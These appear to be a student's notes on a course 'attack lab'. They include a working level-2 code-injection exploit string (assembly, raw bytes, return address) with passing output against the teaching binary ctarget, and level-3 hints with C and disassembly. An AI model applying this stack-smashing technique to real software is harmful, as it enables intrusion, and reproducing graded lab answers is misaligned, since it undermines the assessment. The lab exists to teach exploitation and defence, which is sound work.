 0: 48 c7 c7 fa 97 b9 59 mov $0x59b997fa,%rdi
7: 68 ec 17 40 00 pushq $0x4017ec
c: c3 retq
48 c7 c7 fa 97 b9 59 68
ec 17 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00
/bin/bash /home/jiangxuzhen/Downloads/target1/ctarget_run.sh
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00
00000000004018fa <touch3>:
4018fa: 53 push %rbx
4018fb: 48 89 fb mov %rdi,%rbx
4018fe: c7 05 d4 2b 20 00 03 movl $0x3,0x202bd4(%rip) # 6044dc <vlevel>
401905: 00 00 00
touch 3
1 /* Compare string to hex represention of unsigned value */
2 int hexmatch(unsigned val, char *sval)
3 {
4 char cbuf[110];
5 /* Make position of check string unpredictable */
6 char *s = cbuf + random() % 100;
7 sprintf(s, "%.8x", val);
8 return strncmp(sval, s, 9) == 0;
9 }
10
11 void touch3(char *sval)
12 {
13 vlevel = 3; /* Part of validation protocol */
14 if (hexmatch(cookie, sval)) {
15 printf("Touch3!: You called touch3(\"%s\")\n", sval);
16 validate(3);
17 } else {
18 printf("Misfire: You called touch3(\"%s\")\n", sval);
19 fail(3);
20 }
21 exit(0);
22 }
• You will need to include a string representation of your cookie in your exploit string. The string should
consist of the eight hexadecimal digits (ordered from most to least significant) without a leading “0x.”
• Recall that a string is represented in C as a sequence of bytes followed by a byte with value 0. Type
“man ascii” on any Linux machine to see the byte representations of the characters you need.
• Your injected code should set register %rdi to the address of this string.
• When functions hexmatch and strncmp are called, they push data onto the stack, overwriting
portions of memory that held the buffer used by getbuf. As a result, you will need to be careful
where you place the string representation of your cookie.
hexmatch 和 strncmp 会向栈中push数据,为了防止数组被覆盖,应当将它放
在更高地址处(比存放返回值的地址更高)